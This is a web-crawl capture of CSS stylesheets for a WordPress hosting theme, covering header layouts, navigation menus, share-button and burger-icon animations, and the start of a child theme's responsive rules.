    -webkit-transform: translateY(-10%);
    -moz-transform: translateY(-10%);
    -ms-transform: translateY(-10%);
    -o-transform: translateY(-10%);
    transform: translateY(-10%);
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    width: 100%;
    left: 0;
}
.share.share--page .share__item.icon-social-facebook:hover::before {
    color: #3B5998;
    opacity: 1;
}
.share.share--page .share__item.icon-social-twitter:hover::before {
    color: #00ACED;
    opacity: 1;
}
.share.share--page .share__item.icon-social-gplus:hover::before {
    color: #DD4B39;
    opacity: 1;
}
.share.share--page .share__item.icon-link:hover::before {
    color: #57A9C1;
    opacity: 1;
}
.share.share--page .share__item::before {
    font-size: 18px;
    opacity: 0.85;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.share.share--page .share__item {
    color: rgb(255, 255, 255);
    cursor: pointer;
    display: block;
    padding: 5px;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
}
.share.share--page .share__item:after {
    height: 44px;
    width: 44px;
    line-height: 44px;
}
.share.share--page:hover .share__list, 
.share.share--page.hover .share__list {
    bottom: 0;
    list-style: outside none none;
    margin: 0;
    opacity: 1;
    padding-left: 0;
    text-align: center;
    transform: translateY(-50px);
    -webkit-transform: translateY(-50px);
    width: 100%;
}
@-webkit-keyframes arrows-left {
    0% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
    }
    10% {
        -webkit-transform: translate3d(-10px,  0,  0) scale(1);
    }
    20% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
    }
    30% {
        -webkit-transform: translate3d(-10px,  0,  0) scale(1);
    }
    40% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
    }
    100% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
    }
}
@-moz-keyframes arrows-left {
    0% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-animation-timing-function: ease;
    }
    10% {
        -moz-transform: translate3d(-10px,  0,  0) scale(1);
    }
    20% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-animation-timing-function: ease;
    }
    30% {
        -moz-transform: translate3d(-10px,  0,  0) scale(1);
    }
    40% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-animation-timing-function: ease;
    }
    100% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-animation-timing-function: ease;
    }
}
@keyframes arrows-left {
    0% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -ms-transform: translate3d(0,  0,  0) scale(0.9);
        -o-transform: translate3d(0,  0,  0) scale(0.9);
        transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
    10% {
        -webkit-transform: translate3d(-10px,  0,  0) scale(1);
        -moz-transform: translate3d(-10px,  0,  0) scale(1);
        -ms-transform: translate3d(-10px,  0,  0) scale(1);
        -o-transform: translate3d(-10px,  0,  0) scale(1);
        transform: translate3d(-10px,  0,  0) scale(1);
    }
    20% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -ms-transform: translate3d(0,  0,  0) scale(0.9);
        -o-transform: translate3d(0,  0,  0) scale(0.9);
        transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
    30% {
        -webkit-transform: translate3d(-10px,  0,  0) scale(1);
        -moz-transform: translate3d(-10px,  0,  0) scale(1);
        -ms-transform: translate3d(-10px,  0,  0) scale(1);
        -o-transform: translate3d(-10px,  0,  0) scale(1);
        transform: translate3d(-10px,  0,  0) scale(1);
    }
    40% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -ms-transform: translate3d(0,  0,  0) scale(0.9);
        -o-transform: translate3d(0,  0,  0) scale(0.9);
        transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
    100% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9);
        -moz-transform: translate3d(0,  0,  0) scale(0.9);
        -ms-transform: translate3d(0,  0,  0) scale(0.9);
        -o-transform: translate3d(0,  0,  0) scale(0.9);
        transform: translate3d(0,  0,  0) scale(0.9);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
}
@-webkit-keyframes arrows-right {
    0% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
    }
    10% {
        -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    }
    20% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
    }
    30% {
        -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    }
    40% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
    }
    100% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
    }
}
@-moz-keyframes arrows-right {
    0% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-animation-timing-function: ease;
    }
    10% {
        -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    }
    20% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-animation-timing-function: ease;
    }
    30% {
        -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    }
    40% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-animation-timing-function: ease;
    }
    100% {
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-animation-timing-function: ease;
    }
}
@keyframes arrows-right {
    0% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
    10% {
        -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        -ms-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        -o-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    }
    20% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
    30% {
        -webkit-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        -moz-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        -ms-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        -o-transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
        transform: translate3d(10px,  0,  0) scale(1) rotate(180deg);
    }
    40% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
    100% {
        -webkit-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -moz-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -ms-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -o-transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        transform: translate3d(0,  0,  0) scale(0.9) rotate(180deg);
        -webkit-animation-timing-function: ease;
        -moz-animation-timing-function: ease;
        animation-timing-function: ease;
    }
}
.header6 .fixed-sidebar-menu,
.header14 .fixed-sidebar-menu {
    left: -240px;
}
.header6 .fixed-sidebar-menu.open,
.header14 .fixed-sidebar-menu.open {
    left: 0px;
}
.header6 .fixed-sidebar-menu.open .right-side,
.header14 .fixed-sidebar-menu.open .right-side{
    border-left: 1px solid rgba(255, 255, 255, 0.2);
}
.header7 .fixed-sidebar-menu,
.header15 .fixed-sidebar-menu {
    right: -25%;
}
.header7 .fixed-sidebar-menu.open,
.header15 .fixed-sidebar-menu.open {
    right: 0%;
}
nav ul li {
    display: inline-block;
}
nav ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.header-info-group.media_image .header-info-icon,
.header-info-group.font_awesome .header-info-icon {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    position: relative;
}
.header-light-holder .header-info-group .header_text_title {
    color: #7c7c7c;
}
header.section-header {
    margin-bottom: 50px;
    position: relative;
    z-index: 10;
}
.sidebar_header .navbar-header{
    margin-top: 23px;
}
.logo a {
    font-weight: 900;
    color: #FFFFFF;
    text-decoration: none;
}
.logo a:hover {
    color: #ffffff;
}
.navbar-collapse.collapse.in .menu .menu-item {
    text-align: left;
    width: 100%;
}
header#one-page-header {
    position: absolute;
    z-index: 999;
    width: 100%;
    top: 0;
    background: rgba(0,0,0,0.2);
}
.navbar-header .logo {
    margin: 18px 0;
}
.menu .item {
    display: inline-block;
}
.navbar-nav > li > a{
    font-size: 14px;
    font-weight: 600;
    padding: 30px 10px;
    display: block;
    line-height: 20px;
}
.navbar-nav > li > a:hover {
    text-decoration: none;
}
nav {
    background: #2f383d;
}
.menu .menu-item {
    display: inline-block;
    position:relative;
}
.navbar-header .logo > a:hover,
.navbar-header .logo > a {
    color: #000;
}
.missing-redux-framework.header2 .no-menu {
    margin: 20px 0;
}
.header2 .no-menu {
    margin: 24px 0;
}
.header2 .logo-infos {
    background: #6773dd none repeat scroll 0 0;
}
.header2 .navbar-header h1.logo {
    text-align: left;
}
header.header2 .header-infos {
    margin-top: 28px;
    overflow: hidden;
}
header.header2 .header-info-group .header_text_title {
    font-size: 17px;
}
header.header2 .header-info-group {
    margin-bottom: 0;
    margin-left: 25px;
    margin-top: 0;
}
header.header2 .header-nav-actions {
    float: right;
    padding: 0px 20px;
    padding-right: 0px;
}
.header2 header .right-side-social-actions li:hover i {
    opacity: 0.6;
}
.header2 header .right-side-social-actions {
    margin-bottom: 0;
    margin-right: 0;
    margin-top: 5px;
    padding-bottom: 30px;
    padding-top: 30px;
}
.header2 header .right-side-social-actions .mt-search-icon {
    display: inline-table;
    margin-right: 15px;
}
.header2 header .right-side-social-actions .mt-search-icon i {
    font-size: 22px;
    color: #fff;
}
/*HEADER 3*/
.missing-redux-framework.header3 .no-menu {
    margin: 22px 0;
}
.header3 .no-menu {
    margin: 20px 0;
}
.header3 .logo-infos {
    background: #f7f7f7 none repeat scroll 0 0;
}
.header3 #modeltheme-main-head {
    background: #252525 none repeat scroll 0 0;
}
.header3 #navbar {
    text-align: center;
}
.header3 #navbar .menu {
    margin-right: 20px;
}
header.header3 .navbar-nav {
  float: right;
  margin-right: 30px !important;
}
header.header3 #mt-nav-burger.open{
  right: -4px;
}
header.header3 #mt-nav-burger{
  right: 0;
}
header.header3 .menu.nav-effect.nav-menu {
  margin: 0;
  top: 0;
  transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  -webkit-transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  position: relative;
  opacity: 1;
  visibility: visible;
}
.header3 .menu > .menu-item {
    display: table-cell;
    float: none;
}
.header3 header .right-side-social-actions li:hover i {
    opacity: 0.6;
}
.header3 header .right-side-social-actions .social-links i {
    color: #777777;
    font-size: 22px;
}
.header3 header .right-side-social-actions {
    margin-bottom: 18px;
    margin-right: 0;
    margin-top: 18px;
    padding-bottom: 15px;
    padding-top: 15px;
}
.header3 header .right-side-social-actions .social-links a{
    margin: 0 3px;
}
.header3 header .right-side-social-actions .mt-search-icon{
    margin: 0 12px 0 0;
}
.header3 header .right-side-social-actions .mt-search-icon i {
    font-size: 22px;
    color: #252525;
}
.header3 header .social-links {
    float: left;
    margin: 0;
}
.header3 #mt-nav-burger{
    top: 5px;
}
.header3 #mt-nav-burger span {
    background: #252525 none repeat scroll 0 0;
}
/*HEADER 4*/
.missing-redux-framework.header4 .no-menu {
    margin: 24px 0;
}
.header4 .logo-infos {
    background: #f7f7f7 none repeat scroll 0 0;
}
.header4 #modeltheme-main-head {
    border: 0 none;
}
header.header4 .navbar-nav {
  float: left;
}
header.header4 #mt-nav-burger.open{
  left: -4px;
}
header.header4 #mt-nav-burger,
header.header11 #mt-nav-burger{
  right: auto;
  left: 0;
}
header.header4 .menu.nav-effect.nav-menu {
  margin: 0;
  top: 0;
  transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  -webkit-transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  position: relative;
  opacity: 1;
  visibility: visible;
}
header.header4 .menu.nav-effect.nav-menu.hidden {
  top: -15px;
  display: block !important;
  opacity: 0;
  visibility: hidden !important;
}
.header4 #navbar {
    text-align: right;
}
.header4 header .right-side-social-actions .social-links i {
    color: #777777;
    font-size: 22px;
}
.header4 header .right-side-social-actions {
    border-left: 2px solid #dddddd;
    margin-bottom: 18px;
    margin-right: 0;
    margin-top: 18px;
    padding-bottom: 15px;
    padding-top: 15px;
}
.header4 header .right-side-social-actions .social-links a{
    margin: 0 3px;
}
.header4 header .social-links {
    float: left;
    margin: 0;
}
.header4 #mt-nav-burger{
    top: 5px;
}
.header4 #mt-nav-burger span {
    background: #252525 none repeat scroll 0 0;
}
.header4 header .right-side-social-actions .mt-search-icon{
    margin: 0 12px 0 0;
}
.header4 header .right-side-social-actions .mt-search-icon i {
    font-size: 22px;
    color: #252525;
}
.header4 #mt-nav-burger span:nth-child(1), 
.header4 #mt-nav-burger span:nth-child(2) {
    top: -1px;
}
.header4 #mt-nav-burger span:nth-child(5), 
.header4 #mt-nav-burger span:nth-child(6) {
    top: 13px;
}
.header4 #mt-nav-burger{
    width: 21px;
}
.header4 .actions-group {
    margin-top: 1px;
}
.navbar-header h1.logo.no-logo{
    font-size: 24px;
    margin: 22px 0;
}
.missing-modeltheme-framework .navbar-header h1.logo.no-logo {
    margin: 35px 0 !important;
}
#navbar .sub-menu {
    box-shadow: 0 0px 10px rgba(37, 37, 37, 0.12);
    -webkit-box-shadow: 0 0px 10px rgba(37, 37, 37, 0.12);
    text-align: left;
    opacity: 0;
    position: absolute;
    width: 190px;
    top: 150%;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    visibility: hidden;
    padding: 5px;
    left: 0px;
}
#navbar .menu-item > a {
    display: block;
    font-size: 14px;
    font-weight: 800;
    line-height: 34px;
    padding: 0px 14px;
    text-transform: uppercase;
    -webkit-transition: all 250ms ease-in-out;
    transition: all 250ms ease-in-out 0s;
	color:#222222 !important;
}
#navbar .menu-item:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    top: 100%;
}
#navbar .menu-item:hover .sub-menu ~ .sub-menu{
	opacity: 0;
	visibility: hidden;
}
#navbar .menu-item:hover .sub-menu .sub-menu {
    opacity: 0 !important;
    visibility: hidden !important;
}
#navbar .menu-item .sub-menu .menu-item:hover > .sub-menu {
    opacity: 1 !important;
    visibility: visible !important;
}
#navbar .menu-item .sub-menu .sub-menu .sub-menu .sub-menu,
#navbar .menu-item:hover .sub-menu .sub-menu .sub-menu,
#navbar .menu-item.sub-menu .menu-item:hover .sub-menu {
    opacity: 0;
    visibility: hidden;
}
#navbar .menu-item .sub-menu .menu-item .sub-menu {
    left: 102%;
}
#navbar .menu-item:hover .sub-menu .menu-item:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    top: -5px;
}
#navbar .menu-item .sub-menu .sub-menu {
    left: 100%;
    position: absolute;
    top: 100%;
}
.second_header .menu.nav.nav-menu,
.sixth_header .menu.nav.nav-menu {
    width: 100%;
}
.second_header .navbar-header .logo,
.sixth_header .navbar-header .logo {
    margin: 10px 0;
}
.hide_post_featured_image .single-post-featured-img {
    display: none;
}
.third_header .menu.nav.nav-menu,
.seventh_header .menu.nav.nav-menu {
    width: 100%;
}
.tenth_header .navbar-header .logo {
    margin: 20px 0 17px;
}
.tenth_header .topheader-nav-holder > div {
    position: absolute;
}
.tenth_header .top-header{
    z-index: 999;
    margin-top: 30px;
    position: relative;
}
.tenth_header nav#modeltheme-main-head {
    top: 30px;
}
.nineth_header .navbar-header .logo {
    margin: 20px 0 17px;
}
.nineth_header .topheader-nav-holder > div {
    position: absolute;
}
.nineth_header .top-header{
    z-index: 999;
    margin-top: 30px;
    position: relative;
}
/* HEADER LAYOUT V4 and V8 */
.fourth_header .menu.nav.nav-menu,
.eighth_header .menu.nav.nav-menu {
    width: 100%;
}
.fourth_header .navbar-header .logo,
.eighth_header .navbar-header .logo {
    text-align: center;
}
/*HEADER*/
header.header12 .navbar-nav > li,
header.header13 .navbar-nav > li,
header.header5 .navbar-nav > li{
  float: none;
}
header.header12 .menu.nav-effect.nav-menu,
header.header13 .menu.nav-effect.nav-menu,
header.header5 .menu.nav-effect.nav-menu {
  float: none;
  text-align: center;
}
/*HEADER #3 Burger right*/
header.header10 .navbar-nav {
  float: right;
  margin-right: 30px !important;
}
header.header10 #mt-nav-burger.open{
  right: -4px;
}
header.header10 #mt-nav-burger{
  right: 0;
}
header.header10 .menu.nav-effect.nav-menu {
  margin: 0;
  top: 0;
  transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  -webkit-transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  position: relative;
  opacity: 1;
  visibility: visible;
}
/*MT NAV BURGER*/
#modeltheme-main-head {
    width: 100%;
    z-index: 200;
    clear: both;
    border: 0 none;
    border-top: 1px solid rgba(255,255,255,.3);
}
#modeltheme-main-head > div {
    position: relative;
}
#mt-nav-burger:hover {
    opacity: 0.8;
}
#mt-nav-burger {
    cursor: pointer;
    height: 15px;
    position: relative;
    top: 5px;
    right: 0;
    float: right;
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    width: 18px;
}
li#mt-nav-burger.mt-nav-burger-li {
    top: 38px;
    margin-left: 20px;
}
#mt-nav-burger.open {
    width: 40px;
    top: 22px;
    height: 35px;
}
.header-nav-actions .mt-search-icon {
    color: #fff;
    float: right;
    font-size: 20px;
    padding: 5px 0px;
    -webkit-transition: .25s ease-in-out;
    -moz-transition: .25s ease-in-out;
    -o-transition: .25s ease-in-out;
    transition: .25s ease-in-out;
    margin-left: 30px;
    margin-right: 30px;
}
.header-nav-actions .mt-search-icon:hover {
    opacity: 0.8;
}
#mt-nav-burger span {
  display: block;
  position: absolute;
  height: 3px;
  width: 50%;
  background: #fff;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .25s ease-in-out;
  -moz-transition: .25s ease-in-out;
  -o-transition: .25s ease-in-out;
  transition: .25s ease-in-out;
  z-index: 10;
}
#mt-nav-burger span:nth-child(even) {
    left: 50%;
    border-radius: 0 2px 2px 0;
}
#mt-nav-burger span:nth-child(odd) {
    left: 0px;
    border-radius: 2px 0 0 2px;
}
#mt-nav-burger:hover span:nth-child(1), 
#mt-nav-burger:hover span:nth-child(2) {
    top: -3px;
}
#mt-nav-burger:hover span:nth-child(5), 
#mt-nav-burger:hover span:nth-child(6) {
    top: 15px;
}
.fixed-sidebar-menu .icon-close {
    cursor: pointer;
    font-size: 40px;
    position: absolute;
    right: 25px;
    top: 50px;
    z-index: 1000;
    color: #6773dd;
    transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
}
.fixed-sidebar-menu .icon-close:hover {
    opacity: 0.6;
}
#mt-nav-burger span:nth-child(1), #mt-nav-burger span:nth-child(2) {
    top: 0px;
}
#mt-nav-burger span:nth-child(3), #mt-nav-burger span:nth-child(4) {
    top: 6px;
}
#mt-nav-burger span:nth-child(5), #mt-nav-burger span:nth-child(6) {
    top: 12px;
}
#mt-nav-burger.open span:nth-child(1),#mt-nav-burger.open span:nth-child(6) {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
#mt-nav-burger.open span:nth-child(2),#mt-nav-burger.open span:nth-child(5) {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
#mt-nav-burger.open span:nth-child(1) {
    left: 5px;
    top: 12px;
}
#mt-nav-burger.open span:nth-child(2) {
    left: calc(50% - 5px);
    top: 12px;
}
#mt-nav-burger.open span:nth-child(3) {
    left: -50%;
    opacity: 0;
    top: 15px;
}
#mt-nav-burger.open span:nth-child(4) {
    left: 100%;
    opacity: 0;
    top: 15px;
}
#mt-nav-burger.open span:nth-child(5) {
    left: 5px;
    top: 22px;
}
#mt-nav-burger.open span:nth-child(6) {
    left: calc(50% - 5px);
    top: 22px;
}
/*HEADER #12 TOP timeline */
header.header12 {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
header.header12 .navbar-default {
    background-color: rgba(0, 0, 0, 0.4) !important;
    z-index: 2;
    position: relative;
}
header.header12 .is-sticky .navbar-default {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0 !important;
}
header.header12 .navbar-nav {
    border-bottom: 1px solid rgb(255, 255, 255);
    margin-bottom: 20px !important;
    margin-left: 0 !important;
    margin-right: 0 !important;
    margin-top: 0;
    position: relative;
}
header.header12 .navbar-nav > li::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    bottom: -3px;
    content: "";
    height: 6px;
    left: 47%;
    position: absolute;
    width: 6px;
}
header.header12 .navbar-nav::before {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    bottom: -3px;
    content: "";
    height: 6px;
    position: absolute;
    left: 0;
    width: 6px;
}
header.header12 .navbar-nav::after {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border-radius: 50%;
    bottom: -3px;
    content: "";
    height: 6px;
    position: absolute;
    right: 0;
    width: 6px;
}
header.header12 .navbar-nav > li > a {
    font-weight: 400;
    padding: 10px 35px;
}
header.header12 .navbar .logo {
    display: none;
}
header.header11 .navbar-nav {
  float: left;
  margin-left: 30px !important;
}
header.header11 #mt-nav-burger.open{
  left: -4px;
}
header.header11 #mt-nav-burger{
  right: auto;
  left: 0;
}
header.header11 .menu.nav-effect.nav-menu {
  margin: 0;
  top: 0;
  transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  -webkit-transition: all 250ms cubic-bezier(0.98, 0.21, 0, 0.9);
  position: relative;
  opacity: 1;
  visibility: visible;
}
header.header11 .menu.nav-effect.nav-menu.hidden {
  top: -15px;
  display: block !important;
  opacity: 0;
  visibility: hidden !important;
}
/*   ---   HEADER 5   ---  */
header.header5 #navbar {
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
}
header.header5 #navbar {
    text-align: center;
}
/*   ---   HEADER 8   ---  */
header.header8 .header-nav-actions {
    float: right;
    padding: 0px 20px;
    padding-right: 0px;
}
header.header8 #mt-nav-burger {
    right: 60px;
}
header.header8 #mt-nav-burger {
    top: 25px;
}
header.header8 .navbar-header h1.logo {
    margin: 20px 0;
    transition: all 250ms ease-in-out 0s;
}
header.header8 .header-nav-actions .mt-search-icon {
    padding: 0;
    padding-top: 2px;
}
header.header8 .mt-nav-burger-holder {
    padding: 15px 0px;
}
header.header8 #navbar {
    text-align: left;
}
.is_header_semitransparent header.header8 .sticky-wrapper {
    position: initial;
}
header.header8 .header-nav-actions .mt-search-icon {
    color: #252525;
}
header.header8 #mt-nav-burger span {
    background: #252525 none repeat scroll 0 0;
}
/*   ---   HEADER 9   ---  */
header.header9 .header-nav-actions {
    float: left;
    padding: 0px 20px;
    padding-right: 0px;
}
header.header9 #mt-nav-burger {
    top: 25px;
}
header.header9 .navbar-header h1.logo {
    margin: 20px 0;
    transition: all 250ms ease-in-out 0s;
    text-align: right; 
}
header.header9 .header-nav-actions .mt-search-icon {
    padding: 0px;
}
header.header9 .mt-nav-burger-holder {
    padding: 15px 0px;
}
header.header9 #navbar {
    text-align: right;
}
.is_header_semitransparent header.header9 .sticky-wrapper {
    position: initial;
}
header.header9 .header-nav-actions .mt-search-icon {
    color: #252525;
}
header.header9 #mt-nav-burger span {
    background: #252525 none repeat scroll 0 0;
}
/*Header Infos*/
.header-info-labels .call_us_class {
    font-weight: 900 !important;
}
.header-info-group {
    overflow: hidden;
    margin-top: 20px;
    margin-bottom: 20px;
}
.header-info-group a {
    color: #fff;
    font-weight: 800;
    text-transform: uppercase;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    font-size: 13px;
}
.header-infos .header-info-group a span {
    color: #81da9e;
    font-size: 15px;
    position: relative;
    top: 1px;
    padding-right: 2px;
}
.header-info-group .header-info-labels p {
    margin-right: 40px;
}
.header-info-group .header_text_title {
    font-weight: 300;
}
.header-info-group p {
    font-size: 14px;
    margin: 0;
    font-weight: 500 !important;
    color: #fff;
    padding-top: 4px;
}
.header-info-group i {
    float: left;
    font-size: 30px;
    height: 50px;
    margin-right: 0;
    margin-top: -4px;
    padding: 9px 0;
    text-align: center;
    width: 50px;
}
.header-infos .header-info-labels {
    padding-left: 30px;
}
#navbar .menu > .menu-item:first-child > a {
    padding-left: 0;
}
/*header social icons*/
header .social-links {
    float: right;
    margin: 0;
    padding: 0;
}
header .social-links {
    margin: 8px 0;
    padding: 0;
}
header .social-links * {
    color: #ffffff;
    display: inline-table;
    list-style: outside none none;
    margin-left: 3px;
    transition: all 250ms ease-in-out 0s;
}
header .social-links a {
    border-radius: 50%;
    height: 20px;
    line-height: 15px;
    text-align: center;
    width: 20px;
}
header .social-links i {
    font-size: 14px;
    line-height: 26px;
    margin: 0;
}
header .menu.nav-effect.nav-menu .mega3menu {
    position: static !important;
}
@media (min-width: 768px) {
.navbar-collapse.collapse {
    display: block !important;
   visibility: visible !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
}
}
.navbar-nav {
    display:inline;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1
body_size: 5504
content:
/*
Theme Name: HostCluster Child
Theme URI: http://modeltheme.com/mt_hostcluster
Template: hostcluster
Author: ModelTheme
Author URI: http://modeltheme.com/
Description: WHMCS Hosting WordPress Theme
Version: 1.0
Text Domain: hostcluster
Tags: fluid-layout, custom-header, custom-menu, featured-images, post-formats, sticky-post
*/

/* =Theme customization starts here
------------------------------------------------------- */
/*@media (max-width: 768px) {
.col-md-3 {
   flex: 0 0 auto;
    width: 70%;
}
	.col-md-9 {
       flex: 0 0 auto;
    width: 30%;
    margin-top: 20px;
}
}*/
input.wpcf7-form-control.wpcf7-submit {
    background-color: #3498db;
}

/*--- 1. Responsive Max_319px ---*/
@media only screen and (max-width: 319px) {
    footer .footer-top  .widget .widget-title{
        margin-bottom: 10px;
    }
    footer .widget.widget_text {
        margin-bottom: 20px;
    }
    .top_section .wpb_wrapper h1 span {
        font-size: 45px !important;
        line-height: 44px !important;
    }
    body header .navbar-header h1.logo {
        max-width: 140px;
    }
    /* Add new rules for this interval below */


}



/*--- 2. Responsive Min_320px Max_479px ---*/
@media only screen and (min-width: 320px) and (max-width: 479px) {
    .testimonial-author-job > h4 {
        font-size: 14px;
    }
    .top_section .wpb_wrapper h1 span {
        font-size: 52px !important;
        line-height: 52px !important;
    }
    /* Add new rules for this interval below */


}



/*--- 3. Responsive Max_479px ---*/
@media only screen and (max-width: 479px) {



    .header-title-breadcrumb .post-category-date {
        display: none;
    }
    .portfolio-items .col-md-2 {
        width: 100%;
        float: left;
        margin-bottom: 80px;
    }
    .tp-leftarrow.default, 
    .tp-rightarrow.default{
        display: none;
    }
    .menu-item-has-children::after{
        display: block !important;
    }
    .wpb_wrapper ul.ecs-event-list li {
        margin-bottom: 20px !important;
        width: 95% !important;
    }
    .avatar.photo {
        width: 50px;
    }
    .mt_cars--features-description .mt_car--important-features span img {
	    display: block;
	    margin: 0 auto;
	}
	.mt_car--important-features .car_number_passengers_value, .mt_car--important-features .car_luggage_value, .mt_car--important-features .car_gearbox_value {
	    font-size: 11px;
	}
	.post-details-bottom .related-posts .related_blog_custom .post-name a {
	    font-size: 15px;
	}
    p.copyright {
        line-height: 30px !important;
    }
    h3.post-name.row.car-name {
        padding: 5px;
    }
    h3.post-name.row.car-name a {
        font-size: 12px !important;
    }
    /* Add new rules for this interval below */


}



/*--- 4. Responsive Min_480px Max_767px ---*/
